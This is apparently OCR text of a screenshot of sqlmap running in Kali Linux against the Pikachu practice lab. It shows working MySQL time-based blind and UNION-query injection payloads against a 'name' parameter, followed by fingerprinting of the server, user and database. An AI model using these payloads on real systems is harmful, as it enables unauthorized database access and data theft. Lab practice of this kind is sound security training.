 root@kali:/home/kali/Desktop/sqlmap
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: name=1' AND (SELECT 2354 FROM (SELECT(SLEEP(5)))VRMd)-- RRDb&submit=%E6%9F%A5%E8%AF%
A2
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: name=1' UNION ALL SELECT NULL,CONCAT(0×716b787a71,0×4858776a564d526b626d7642734e5a65
5875516b48666e4254716954586b4e50555a52466763466c,0×716a786a71)#&submit=%E6%9F%A5%E8%AF%A2
---
[03:01:38] [INFO] testing MySQL
[03:01:38] [INFO] confirming MySQL
[03:01:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: PHP, Apache 2.4.18
back-end DBMS: MySQL ≥ 5.0.0
[03:01:38] [INFO] fetching current user
current user: 'root@localhost'
[03:01:38] [INFO] fetching current database
current database: 'pikachu'
[03:01:39] [INFO] testing if current user is DBA
[03:01:39] [INFO] fetching current user
current user is DBA: False
[03:01:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.16
3.193.76'
[*] ending @ 03:01:39 /2021-11-09/
KALI
OFFENSIVE SECURITY